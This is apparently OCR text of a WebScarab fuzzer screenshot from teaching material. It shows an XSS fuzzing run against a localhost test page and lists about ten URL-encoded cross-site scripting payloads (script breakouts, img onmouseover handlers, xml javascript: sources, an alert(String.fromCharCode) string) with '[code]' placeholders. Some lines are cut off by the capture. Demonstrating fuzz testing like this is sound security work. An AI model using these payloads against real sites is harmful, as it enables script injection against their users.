 WebScarab
SessionID Analysis Scripted Fragments Fuzzer Compare Search
Method URL Version
GET http://localhost:8888/Tifosi/Echo HTTP/1.(
Header Value
Add
Delete
Parameters
Location Name Type Value Priority Fuzz Source
Query theText String a0 0 XSS
Total Requests : 65
Sources Start Stop
Current Request : 65
Parameters
?theText=%3Cstyle%3E%3C%21--%3C%2Fstyle%3E%3Cscript%3E%5Bcode%5D%2F%2F--%3E%3C%2Fsc...
?theText=%3C%21%5BCDATA%5B%3C%21--%5D%5D%3E%3Cscript%3E%5Bcode%5D%2F%2F--%3E%3...
?theText=%3C%3Cscript%3E%5Bcode%5D%3C%2Fscript%3E
?theText=%3Cimg+src%3D%22blah%22onmouseover%3D%22%5Bcode%5D%22%3E
?theText=%3Cimg+src%3D%22blah%3E%22+onmouseover%3D%22%5Bcode%5D%22%3E
?theText=%3Cdiv+datafld%3D%22b%22+dataformatas%3D%22html%22+datasrc%3D%22%23X%22%...
?theText=%5B%5CxC0%5D%5B%5CxBC%5Dscript%3E%5Bcode%5D%5B%5CxC0%5D%5B%5CxBC%5D%2...
?theText=%3Cxml+src%3D%22javascript%3A%5Bcode%5D%22%3E
?theText=%3Cxml+id%3D%22X%22%3E%3Ca%3E%3Cb%3E%26lt%3Bscript%3E%5Bcode%5D%26lt%3B%...
?theText=%27%3Balert%28String.fromCharCode%2888%2C83%2C83%29%29%2F%2F%5C%27%3Balert...
Started